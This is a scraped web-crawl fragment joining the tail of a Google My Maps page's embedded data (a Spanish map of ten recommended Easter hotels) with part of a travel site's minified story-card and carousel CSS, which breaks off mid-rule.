Hills\"]],9]],[[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/SHARED-mymaps-container-bg_4x.png,icons/onion/SHARED-mymaps-container_4x.png,icons/onion/1738-blank-sequence_4x.png\\u0026highlight\\u003dff000000,0288D1\\u0026color\\u003dffffffff\\u0026psize\\u003d15\\u0026text\\u003d1\\u0026scale\\u003d2.0\"],[[\"0288D1\",1],1200],[[\"0288D1\",0.2980392156862745],[\"0288D1\",1],1200]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/SHARED-mymaps-container-bg_4x.png,icons/onion/SHARED-mymaps-container_4x.png,icons/onion/1738-blank-sequence_4x.png\\u0026highlight\\u003dff000000,0288D1\\u0026color\\u003dffffffff\\u0026psize\\u003d15\\u0026text\\u003d2\\u0026scale\\u003d2.0\"],[[\"0288D1\",1],1200],[[\"0288D1\",0.2980392156862745],[\"0288D1\",1],1200]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/SHARED-mymaps-container-bg_4x.png,icons/onion/SHARED-mymaps-container_4x.png,icons/onion/1738-blank-sequence_4x.png\\u0026highlight\\u003dff000000,0288D1\\u0026color\\u003dffffffff\\u0026psize\\u003d15\\u0026text\\u003d3\\u0026scale\\u003d2.0\"],[[\"0288D1\",1],1200],[[\"0288D1\",0.2980392156862745],[\"0288D1\",1],1200]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/SHARED-mymaps-container-bg_4x.png,icons/onion/SHARED-mymaps-container_4x.png,icons/onion/1738-blank-sequence_4x.png\\u0026highlight\\u003dff000000,0288D1\\u0026color\\u003dffffffff\\u0026psize\\u003d15\\u0026text\\u003d4\\u0026scale\\u003d2.0\"],[[\"0288D1\",1],1200],[[\"0288D1\",0.2980392156862745],[\"0288D1\",1],1200]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/SHARED-mymaps-container-bg_4x.png,icons/onion/SHARED-mymaps-container_4x.png,icons/onion/1738-blank-sequence_4x.png\\u0026highlight\\u003dff000000,0288D1\\u0026color\\u003dffffffff\\u0026psize\\u003d15\\u0026text\\u003d5\\u0026scale\\u003d2.0\"],[[\"0288D1\",1],1200],[[\"0288D1\",0.2980392156862745],[\"0288D1\",1],1200]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/SHARED-mymaps-container-bg_4x.png,icons/onion/SHARED-mymaps-container_4x.png,icons/onion/1738-blank-sequence_4x.png\\u0026highlight\\u003dff000000,0288D1\\u0026color\\u003dffffffff\\u0026psize\\u003d15\\u0026text\\u003d6\\u0026scale\\u003d2.0\"],[[\"0288D1\",1],1200],[[\"0288D1\",0.2980392156862745],[\"0288D1\",1],1200]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/SHARED-mymaps-container-bg_4x.png,icons/onion/SHARED-mymaps-container_4x.png,icons/onion/1738-blank-sequence_4x.png\\u0026highlight\\u003dff000000,0288D1\\u0026color\\u003dffffffff\\u0026psize\\u003d15\\u0026text\\u003d7\\u0026scale\\u003d2.0\"],[[\"0288D1\",1],1200],[[\"0288D1\",0.2980392156862745],[\"0288D1\",1],1200]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/SHARED-mymaps-container-bg_4x.png,icons/onion/SHARED-mymaps-container_4x.png,icons/onion/1738-blank-sequence_4x.png\\u0026highlight\\u003dff000000,0288D1\\u0026color\\u003dffffffff\\u0026psize\\u003d15\\u0026text\\u003d8\\u0026scale\\u003d2.0\"],[[\"0288D1\",1],1200],[[\"0288D1\",0.2980392156862745],[\"0288D1\",1],1200]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/SHARED-mymaps-container-bg_4x.png,icons/onion/SHARED-mymaps-container_4x.png,icons/onion/1738-blank-sequence_4x.png\\u0026highlight\\u003dff000000,0288D1\\u0026color\\u003dffffffff\\u0026psize\\u003d15\\u0026text\\u003d9\\u0026scale\\u003d2.0\"],[[\"0288D1\",1],1200],[[\"0288D1\",0.2980392156862745],[\"0288D1\",1],1200]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/SHARED-mymaps-container-bg_4x.png,icons/onion/SHARED-mymaps-container_4x.png,icons/onion/1738-blank-sequence_4x.png\\u0026highlight\\u003dff000000,0288D1\\u0026color\\u003dffffffff\\u0026psize\\u003d15\\u0026text\\u003d10\\u0026scale\\u003d2.0\"],[[\"0288D1\",1],1200],[[\"0288D1\",0.2980392156862745],[\"0288D1\",1],1200]]]]]],null,null,null,null,null,1]],[2],null,null,\"mapspro_in_drive\",\"1jqzNCctgroP5Jhoc4rr1j0N-xf4UJhxx\",\"https://drive.google.com/abuse?id\\u003d1jqzNCctgroP5Jhoc4rr1j0N-xf4UJhxx\",true,false,false,\"Hemos buscado, valorado y seleccionado los 10 mejores hoteles para que puedas organizarte una buena escapada esta Semana Santa\",2,false,\"https://www.google.com/maps/d/kml?mid\\u003d1jqzNCctgroP5Jhoc4rr1j0N-xf4UJhxx\\u0026resourcekey\",7029,true,false,\"Hemos buscado, valorado y seleccionado los 10 mejores hoteles para que puedas organizarte una buena escapada esta Semana Santa\",true,\"\",true,[\"Luis Martí\",\"https://lh3.googleusercontent.com/a/ACg8ocIOBZJaTXdkYaDMxzjxp4yP-6qFPPzxpu48Wsm1c2O2LxG1og\\u003dmo\"],[null,null,[1674668261,281758000],[1674668261,366000000]],false,\"https://support.google.com/legal/troubleshooter/1114905#ts\\u003d9723198%2C1115689\"]]";</script><script type="text/javascript" src="//maps.googleapis.com/maps/api/js?v=3.61&client=google-maps-pro&language=en_US&region=US&libraries=places,visualization,geometry,search" nonce="UyLkaC-eoMWGGugEjNIPdw"></script><script id="base-js" src="https://www.gstatic.com/mapspro/_/js/k=mapspro.gmeviewer.en_US.knJKv4m5-eY.O/am=AAAE/d=0/rs=ABjfnFWJ7eYXBrZ1WlLyBY6MwF9-imcrgg/m=gmeviewer_base" nonce="UyLkaC-eoMWGGugEjNIPdw"></script><script nonce="UyLkaC-eoMWGGugEjNIPdw">_startApp();</script></div></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fstory.css&v=76JDDMUKO-
body_size: 12071
content:
/* -- 2026-01-23T00:27:56.8678989Z -- */
/* -- story.css -- */
.nav-results{padding:10px 0}@media only screen and (max-width:767px){.nav-results::after{width:calc(100% - 20px);max-width:548px}}@media only screen and (min-width:768px){.nav-results{padding:10px 0 15px}.nav-results::after{max-width:736px}}@media only screen and (min-width:1024px){.nav-results::after{max-width:984px}}@media only screen and (min-width:1279px){.nav-results::after{max-width:1030px}}.nav-results .resultinfo{position:relative}@media only screen and (max-width:767px){.nav-results .mobile-result-view{display:-webkit-box;display:-ms-flexbox;display:flex}}.nav-results .resultinfo-back{display:none}@media only screen and (min-width:1024px){.nav-results .resultinfo-stories .resultinfo-back{display:block;text-transform:uppercase;line-height:1.3;position:absolute;top:50%;margin-top:-20px}}.nav-results .resultcounter{position:absolute;right:16px;bottom:0}@media only screen and (min-width:1024px){.nav-results .resultcounter{right:20px}}@media only screen and (max-width:767px){.nav-results .resultcounter{display:none}}.nav-results .resultheadline{margin-bottom:0}@media only screen and (max-width:767px){.nav-results .resultheadline{display:none}}@media only screen and (max-width:767px){.nav-results #mainhdl{display:none}}.nav-results .resultinfo-stories .resultheadline{text-align:center}.nav-results .resultheadlineXS{margin-bottom:0}@media only screen and (min-width:768px){.nav-results .resultheadlineXS{display:none}}.nav-results .datesearched{vertical-align:middle;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2242%22%20height%3D%2248%22%20viewBox%3D%220%200%2042%2048%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M34%206h-1V3c0-1.6-1.3-3-3-3s-3%201.4-3%203v3H15V3c0-1.6-1.4-3-3-3S9%201.4%209%203v3H8c-4.4%200-8%203.6-8%208v26c0%204.4%203.6%208%208%208h26c4.4%200%208-3.6%208-8V14c0-4.4-3.6-8-8-8zm4%2034c0%202.2-1.8%204-4%204H8c-2.2%200-4-1.8-4-4V21h34v19z%22%2F%3E%3C%2Fsvg%3E);background-size:14px 16px;background-position:10px 50%!important;padding-left:29px;background-position:0 50%!important;padding-left:19px;cursor:pointer}@media only screen and (min-width:768px){.nav-results .datesearched{display:none}}.nav-results .datesearched:first-child{margin-right:10px}@media only screen and (max-width:767px){.nav-results .datesearched:first-child{margin-right:0!important;float:left}}.nav-results .locationsearched{width:100%;margin-top:5px}@media only screen and (min-width:768px){.nav-results .locationsearched{display:none}}@media only screen and (max-width:767px){.nav-results .locationsearched{float:left}}.nav-results .locationsearched .location-icon{float:left;margin-top:3px;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2236%22%20height%3D%2248%22%20viewBox%3D%220%200%2036%2048%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M18%200C8.9%200%201.5%207.4%201.5%2016.5c0%208.6%2014.6%2030%2015.2%2030.9.3.4.8.6%201.3.6s1-.2%201.3-.7c.6-.9%2015.2-22.3%2015.2-30.9C34.5%207.4%2027.1%200%2018%200m.1%2024.1c-4.2%200-7.5-3.4-7.5-7.5%200-4.2%203.4-7.5%207.5-7.5s7.5%203.4%207.5%207.5-3.3%207.5-7.5%207.5%22%2F%3E%3C%2Fsvg%3E);width:12px;height:16px;background-size:12px 16px}.nav-results .locationsearched .location-name{margin-left:5px;float:left;margin-right:15px}@media only screen and (max-width:767px){.nav-results.collection-resultInfo{display:none}}@media only screen and (min-width:768px){.nav-results.collection-resultInfo{margin-top:15px}}.nav-results.collection-resultInfo .resultcounter{right:0!important}.nav-results .keyword-headline{font-size:14px;margin-top:5px}.navbar{position:relative}@media only screen and (min-width:480px) and (max-width:767px){.navbar{max-width:100%}}.navbar.search{padding-bottom:30px}.navbar.search::before{content:"";display:block;margin:0 auto 15px;height:1px;border-top:1px solid #e1e1e1}@media only screen and (max-width:767px){.navbar.search{padding-bottom:20px}}@media only screen and (max-width:767px){.navbar.map-view::before{border-top:0}}.result-filters,.result-sort{margin-bottom:20px}.result-filters h5,.result-sort h5{margin-bottom:10px}#refine-search-container{display:none;max-width:728px;padding:15px!important}@media only screen and (max-width:767px){#refine-search-container{padding:10px}}#refine-search-container.visible{display:block}#refine-search-container .button-close{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2016%2016%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M9.9%208l4.8-4.8c.5-.5.5-1.3%200-1.9-.5-.5-1.3-.5-1.9%200L8%206.1%203.2%201.4c-.5-.5-1.3-.5-1.9%200-.5.5-.5%201.3%200%201.9L6.1%208l-4.8%204.8c-.2.2-.3.6-.3.9s.1.7.4.9c.5.5%201.3.5%201.9%200L8%209.9l4.8%204.8c.3.3.6.4.9.4s.7-.1.9-.4c.5-.5.5-1.3%200-1.9L9.9%208z%22%2F%3E%3C%2Fsvg%3E);display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;width:16px;height:16px;background-size:16px 16px;top:10px;right:10px;z-index:1;display:block;position:relative}#refine-search-container .button-close:hover{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2016%2016%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M9.9%208l4.8-4.8c.5-.5.5-1.3%200-1.9-.5-.5-1.3-.5-1.9%200L8%206.1%203.2%201.4c-.5-.5-1.3-.5-1.9%200-.5.5-.5%201.3%200%201.9L6.1%208l-4.8%204.8c-.2.2-.3.6-.3.9s.1.7.4.9c.5.5%201.3.5%201.9%200L8%209.9l4.8%204.8c.3.3.6.4.9.4s.7-.1.9-.4c.5-.5.5-1.3%200-1.9L9.9%208z%22%2F%3E%3C%2Fsvg%3E)}@media only screen and (max-width:767px){#refine-search-container .button-close{position:absolute}}#refine-search-container .resultheadline{text-align:center}#refine-search-container .action-buttons{padding-top:10px;border-top:1px solid #e1e1e1}@media only screen and (min-width:768px){#refine-search-container .action-buttons{padding-top:15px}}#refine-search-container .btn-group.btn-group--icons .btn-group-item{height:52px;margin-left:3px;margin-bottom:3px;width:calc(25% - 3px)}#refine-search-container .btn-group--icons-tall .btn-group-items .btn-group-item{height:60px;width:calc(20% - 3px)}#refine-search-container .result-filters,#refine-search-container .result-sort{margin-bottom:15px}#refine-search-container .result-filters h5,#refine-search-container .result-sort h5{margin-bottom:5px}.refine-search-overlay{top:0;left:0!important;right:0!important;bottom:0!important;-webkit-transform:none;transform:none;width:auto!important;height:auto!important;max-height:none;padding:0;background:0 0!important;-webkit-box-shadow:none;box-shadow:none;text-align:center;max-width:inherit}.refine-search-overlay::before{content:"";font-size:0;display:inline-block;vertical-align:middle;height:100%;margin-right:-1px}.refine-search-overlay .ui-dialog-content{min-width:300px;max-width:1024px;width:100%!important;display:inline-block!important;vertical-align:middle;text-align:left;background:#fff;-webkit-box-shadow:0 1px 50px 0 rgba(0,0,0,.7);box-shadow:0 1px 50px 0 rgba(0,0,0,.7)}.refine-search-overlay .ui-dialog-titlebar,.refine-search-overlay .ui-dialog-buttonpane{display:none}.refine-search-overlay[style*=block] .ui-dialog-content{-webkit-animation:animate-fadein-slidedown .6s;animation:animate-fadein-slidedown .6s}.refine-search-overlay.ui-dialog-content{width:70%!important;padding-top:40px}.loader{text-align:center}.loader>.above{display:inline-block;margin:0 auto 5px;color:#919191}.loader>img{display:block;margin:0 auto;height:60px;width:60px}.loader>img.wide{height:80px;width:300px}.loader>.below{display:inline-block;margin:5px auto 0;color:#f24636;font-weight:700}.loading-spacer{height:35vh}@media only screen and (min-width:768px){#header-back-nav{z-index:1;bottom:-108px;left:50%;margin-left:-372px}}.story-card{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.story-card>a{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.story-card .story-image{position:relative;overflow:hidden;background-color:#eee}.story-card .story-image::before{content:"";display:block}.story-card .story-image .tzsg-img-container{position:absolute;top:0;height:100%}.story-card .story-image::before{padding-top:60%}.story-card .story-image .tzsg-img-container{left:-10%;width:120%}.story-card .story-image~.story-description{border-top:0 none;border-top-left-radius:0;border-top-right-radius:0}.story-card .story-expert-picture{display:inline-block;vertical-align:middle;overflow:hidden;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px #ededed;background-color:#ededed;border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card .story-expert-picture img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}@media only screen and (min-width:768px){.story-card .story-expert-picture{border-radius:50%;width:40px;height:40px;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px #ededed}}.story-card .story-expert-nopicture{width:0;height:30px;overflow:hidden}@media only screen and (min-width:768px){.story-card .story-expert-nopicture{height:40px}}.story-card .story-description{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;border:1px solid #e1e1e1;border-radius:6px;background-color:#fff;padding:10px 12px}@media only screen and (min-width:768px){.story-card .story-description{padding:15px}}@media only screen and (min-width:1024px){.story-card .story-description{padding:20px}}.story-card .story-description .story-title{width:100%;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;margin-bottom:12px}@media only screen and (min-width:768px){.story-card .story-description .story-title{margin-bottom:15px}}@media only screen and (min-width:1024px){.story-card .story-description .story-title{margin-bottom:20px}}.story-card .story-description .story-title h2{font-size:16px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em;margin:0}@media only screen and (min-width:1024px){.story-card .story-description .story-title h2{font-size:18px;line-height:1.3}}@media only screen and (min-width:768px){.story-card .story-description .story-title h2{font-size:22px;line-height:1.25}}.story-card .story-description .story-title h2,.story-card .story-description .story-title h3{margin:0;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.story-card .story-description .story-title h2:hover,.story-card .story-description .story-title h2:focus,.story-card .story-description .story-title h3:hover,.story-card .story-description .story-title h3:focus{outline:0}.story-card .story-description .story-title h2:active,.story-card .story-description .story-title h3:active{outline:0}.story-card .story-description .story-intro{width:100%;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-bottom:12px}@media only screen and (min-width:768px){.story-card .story-description .story-intro{margin-bottom:15px}}@media only screen and (min-width:1024px){.story-card .story-description .story-intro{margin-bottom:20px}}.story-card .story-description .story-intro p{margin:0;font-size:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.story-card .story-description .story-intro p:hover,.story-card .story-description .story-intro p:focus{outline:0}.story-card .story-description .story-intro p:active{outline:0}@media only screen and (min-width:768px){.story-card .story-description .story-intro p{font-size:14px}}.story-card .story-description .story-more{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;margin-left:auto}@media only screen and (max-width:767px){.story-card .story-description .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}.story-card .story-description .story-byline{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.story-card .story-description .story-byline .story-expert-picture{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:10px}.story-card .story-description .story-byline .story-expert-nopicture{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.story-card .story-description .story-byline .story-byline1{font-weight:700;font-size:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;line-height:1.4}.story-card .story-description .story-byline .story-byline1:hover,.story-card .story-description .story-byline .story-byline1:focus{outline:0}.story-card .story-description .story-byline .story-byline1:active{outline:0}@media only screen and (min-width:768px){.story-card .story-description .story-byline .story-byline1{font-size:14px}}.story-card .story-pixel{height:0;width:0}@media only screen and (max-width:1023px){.story-card.carousel-card .story-image::before{padding-top:50%}.story-card.carousel-card .story-image .tzsg-img-container{left:0;width:100%}}@media only screen and (min-width:768px){.story-card.carousel-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}}@media only screen and (min-width:768px){.story-card.carousel-card .story-expert-nopicture{height:30px}}.story-card.carousel-card .story-description{padding:10px!important}.story-card.carousel-card .story-description .story-title{margin-bottom:10px!important}.story-card.carousel-card .story-description .story-title h3{font-size:14px!important;line-height:1.4!important}.story-card.carousel-card .story-description .story-byline1{font-size:12px!important}@media only screen and (min-width:768px){.story-card.result-card>a{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap}}@media only screen and (min-width:1279px){.story-card.result-card>a{-webkit-box-flex:0;-ms-flex:0 0 1030px;flex:0 0 1030px;position:relative;left:105px}}@media only screen and (min-width:768px){.story-card.result-card .story-image{position:relative;display:block;float:left;width:calc(8.33333%*6)}}@media only screen and (min-width:1024px){.story-card.result-card .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}@media only screen and (min-width:1279px){.story-card.result-card .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}.story-card.result-card .story-image::before{padding-top:50%}.story-card.result-card .story-image .tzsg-img-container{left:0;width:100%}@media only screen and (min-width:768px){.story-card.result-card .story-image{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:0!important}.story-card.result-card .story-image~.story-description{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;border:1px solid #e1e1e1;border-radius:6px;border-right:0 none;border-top-right-radius:0;border-bottom-right-radius:0}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.result-card .story-image::before{padding-top:60%}.story-card.result-card .story-image .tzsg-img-container{left:-10%;width:120%}}@media only screen and (min-width:1279px){.story-card.result-card .story-image{width:610px}}@media only screen and (min-width:768px){.story-card.result-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card.result-card .story-expert-nopicture{height:30px}.story-card.result-card .story-byline1{font-size:12px!important}.story-card.result-card .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.result-card .story-title h2{font-size:18px}.story-card.result-card .story-intro p{font-size:12px}}.story-card.collection-card .story-image::before{padding-top:50%}.story-card.collection-card .story-image .tzsg-img-container{left:0;width:100%}@media only screen and (min-width:768px){.story-card.collection-card{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.story-card.collection-card .story-description:first-child{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.story-card.collection-card .story-description:first-child .story-more{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-left:0;margin-bottom:15px}.story-card.collection-card .story-description:first-child .story-byline{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;margin-top:auto}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.collection-card .story-title h2{font-size:18px}.story-card.collection-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card.collection-card .story-expert-nopicture{height:30px}.story-card.collection-card .story-byline1{font-size:12px!important}.story-card.collection-card .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}@media only screen and (min-width:1024px){.carousel-boxed .story-card.carousel-card .story-image::before{padding-top:50%}.carousel-boxed .story-card.carousel-card .story-image .tzsg-img-container{left:0;width:100%}}.carousel-cards-container{position:relative}.carousel-cards-container.carousel-nscroll{margin-bottom:-18px}.carousel-cards-container.carousel-nscroll .carousel-wrapper{padding-bottom:18px;overflow-y:hidden!important;overflow-x:scroll;-ms-overflow-style:none}@media only screen and (-webkit-min-device-pixel-ratio:0){.carousel-cards-container.carousel-nscroll .carousel-wrapper{overflow-y:scroll;-webkit-overflow-scrolling:touch}}.carousel-cards-container.carousel-nscroll::after{content:"";position:absolute;bottom:0;left:0;display:block;width:100%;height:18px;background-color:#fff;pointer-events:none}.carousel-cards-container.carousel-nscroll.carousel-boxed::after{background-color:#ededed}.carousel-cards-container.carousel-nscroll .carousel-cards{display:-webkit-box;display:-ms-flexbox;display:flex}.carousel-cards-container.carousel-nscroll .carousel-cards::after{content:"";-webkit-box-flex:0;-ms-flex:0 0 1px;flex:0 0 1px;pointer-events:none}@media only screen and (min-width:768px){.carousel-cards-container.carousel-nscroll .carousel-cards:not(.slick-initialized){opacity:1;overflow:visible}}.carousel-cards-container.carousel-nscroll .carouseln-arrow{position:absolute;top:0;border-radius:50%;width:30px;height:30px;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;-webkit-box-shadow:0 0 3px rgba(0,0,0,.4);box-shadow:0 0 3px rgba(0,0,0,.4);background-color:#fff;z-index:1}@media only screen and (max-width:767px){.carousel-cards-container.carousel-nscroll .carouseln-arrow{display:none!important}}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-enabled:hover{-webkit-box-shadow:0 0 6px rgba(0,0,0,.5);box-shadow:0 0 6px rgba(0,0,0,.5)}.carousel-cards-container.carousel-nscroll .carouseln-arrow::after{content:"";font-size:0;display:inline-block;vertical-align:middle;position:absolute;left:7px;top:11px;width:16px;height:8px;background-size:16px 8px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-prev{left:0;margin-left:-15px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-prev::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-next{right:10px;margin-right:-15px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.carousel-cards-container.carousel-nscroll .carouseln-arrow:not(.carouseln-enabled){display:none}@media only screen and (max-width:767px){.carousel-cards-container{margin-bottom:-18px}.carousel-cards-container .carousel-wrapper{padding-bottom:18px;overflow-y:hidden!important;overflow-x:scroll;-ms-overflow-style:none}}@media only screen and (max-width:767px) and (-webkit-min-device-pixel-ratio:0){.carousel-cards-container .carousel-wrapper{overflow-y:scroll;-webkit-overflow-scrolling:touch}}@media only screen and (max-width:767px){.carousel-cards-container::after{content:"";position:absolute;bottom:0;left:0;display:block;width:100%;height:18px;background-color:#fff;pointer-events:none}.carousel-cards-container.carousel-boxed::after{background-color:#ededed}.carousel-cards-container .carousel-cards{display:-webkit-box;display:-ms-flexbox;display:flex}.carousel-cards-container .carousel-cards::after{content:"";-webkit-box-flex:0;-ms-flex:0 0 1px;flex:0 0 1px;pointer-events:none}.carousel-cards-container .carousel-wrapper{margin:0 -10px}.carousel-cards-container::after,.carousel-cards-container.carousel-nscroll::after{left:-10px;width:calc(100% + 20px)}.carousel-cards-container .carousel-cards{margin-left:10px}.carousel-cards-container .carousel-cards .carousel-card{-webkit-box-flex:1;-ms-flex:1 0 60%;flex:1 0 60%;max-width:220px}}.carousel-cards{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}@media only screen and (min-width:768px){.carousel-cards{margin-right:-10px}.carousel-cards:not(.slick-initialized){opacity:0;overflow:hidden}.carousel-cards:not(.slick-initialized) .carousel-card{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;width:calc(25% - 10px)}.carousel-cards::after{content:"";position:absolute;top:0;right:0;display:block;width:5px;height:100%;background-color:#fff;pointer-events:none}}.carousel-cards .carousel-card{margin:1px;margin-right:10px}.carousel-cards .carousel-card.more-card{display:-webkit-box;display:-ms-flexbox;display:flex;background-color:#ededed;border:1px solid #e1e1e1;border-radius:6px}.carousel-cards .carousel-card.more-card>a{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:16px}.carousel-cards .carousel-card.more-card .link-next-arrowhead{display:block;padding-right:10px}.carousel-cards .carousel-card.more-card .link-next-arrowhead::after{position:relative;left:18px;margin-left:-16px}.carousel-cards .carousel-card:active,.carousel-cards .carousel-card:focus{outline:0}.carousel-cards .slick-list{-webkit-box-flex:1;-ms-flex:1 0 100%;flex:1 0 